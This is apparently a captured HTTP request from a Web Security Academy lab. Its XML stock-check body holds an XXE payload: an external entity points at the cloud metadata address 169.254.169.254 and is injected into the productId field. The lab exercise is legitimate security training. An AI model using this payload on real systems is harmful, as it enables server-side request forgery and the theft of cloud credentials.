 10 Accept: */*
11 Origin: https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1200b404a8a70f83b58cdd005d005b.web-security-academy.net/product?produc
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>